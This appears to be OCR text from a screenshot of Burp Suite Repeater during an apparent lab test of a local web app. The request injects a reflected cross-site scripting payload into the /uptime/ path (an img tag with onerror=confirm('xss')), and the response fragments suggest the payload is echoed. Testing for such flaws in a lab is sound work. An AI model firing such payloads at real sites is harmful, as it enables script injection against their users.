 Burp Suite Community E...
Mozilla Firefox
[Shell No. 1]
01:57 PM
75%
Burp Suite Community Edition v2020.4 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
User Login × User date view × Admin Creation × Uptime × ...
Send Cancel < >
Target: http://192.168.233.146:8081
Request
Raw Headers Hex
1 GET /uptime/xsss<img%20src=x%20onerror=confirm('xss');> HTTP/1.1
2 Host: 192.168.233.146:8081
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101
Firefox/68.0
4 Accept: text/html,application/xhtml+xml,ap
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9
10
Response
Raw Headers Hex Render
1 HTTP/1.0 200 OK
2 Date: Sun, 02 Aug 2020 17:55:43 GMT
3 Server: WSGIServer/0.1 Python/2.7.11
F-8
onload=confirm('xss')>
Repeat request in browser ×
To repeat this request in your browser, copy the URL below and paste into a browser that is
configured to use Burp as its proxy.
http://burpsuite/repeat/9/dmpq5yj6ulihxw29ewdspf110zgn4jtu
Copy
In future, just copy the URL and don't show this dialog
Close
Search...
0 matches
Pretty
Search...
Done